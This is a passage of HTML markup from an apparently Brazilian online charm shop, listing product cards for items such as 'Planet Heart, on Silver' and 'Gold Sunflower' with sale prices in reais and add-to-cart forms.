            >
              Silver Star, White Stones, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816592781647"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816592781647"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816592781647"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016296935759"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816592781647-submit title-template--26227750764879__featured_collection_yNmtkB-8816592781647"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816592781647" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8816592781647"
              class="badge badge--bottom-left color-accent-2"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-16"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:16;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=165 165w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=360 360w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533 533w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=720 720w,//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/planet-heart-on-silver-charms-official-45931438604623.webp?v=1752772845&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Planet Heart, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/planet-heart-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              >
                Planet Heart, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            
          >
            <a
              href="/products/planet-heart-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868678402383 Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
            >
              Planet Heart, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868678402383"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868678402383"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868678402383"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150347186511"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868678402383-submit title-template--26227750764879__featured_collection_yNmtkB-8868678402383"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868678402383" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868678402383"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-17"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:17;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=165 165w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=360 360w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533 533w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=720 720w,//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/mouth-with-luscious-red-lips-kiss-me-on-silver-charms-official-45438452171087.webp?v=1752772548&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mouth with Luscious Red Lips, Kiss Me, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              >
                Mouth with Luscious Red Lips, Kiss Me, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            
          >
            <a
              href="/products/mouth-with-luscious-red-lips-kiss-me-on-silver"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8817464574287 Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
            >
              Mouth with Luscious Red Lips, Kiss Me, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8817464574287"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8817464574287"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8817464574287"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48017795613007"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8817464574287-submit title-template--26227750764879__featured_collection_yNmtkB-8817464574287"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8817464574287" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8817464574287"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-18"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:18;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=165 165w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=360 360w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=533 533w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=720 720w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=940 940w,//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/double-hearts-on-silver-charms-official-45322472653135.webp?v=1752772035&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Double Hearts, on Silver - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-3"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150668623"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150668623 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
              >
                Double Hearts, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150668623"
            
          >
            <a
              href="/products/heart-3"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150668623"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150668623 Badge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
            >
              Double Hearts, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150668623"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150668623"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150668623"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992376000847"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150668623-submit title-template--26227750764879__featured_collection_yNmtkB-8806150668623"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150668623" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150668623"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-19"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:19;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=165 165w,//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=360 360w,//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=533 533w,//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=720 720w,//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/star-charms-official-45322471211343.webp?v=1752772028&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Star - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150340943"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150340943 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
              >
                Blue Star, on Silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150340943"
            
          >
            <a
              href="/products/star"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150340943"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150340943 Badge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
            >
              Blue Star, on Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150340943"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150340943"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150340943"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992375705935"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150340943-submit title-template--26227750764879__featured_collection_yNmtkB-8806150340943"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150340943" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150340943"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-20"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:20;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=165 165w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=360 360w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533 533w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=720 720w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=940 940w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Sunflower - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-sunflower"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              >
                Gold Sunflower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            
          >
            <a
              href="/products/gold-sunflower"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            >
              Gold Sunflower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812863521103"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812863521103"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812863521103"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007951581519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812863521103" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-21"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:21;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
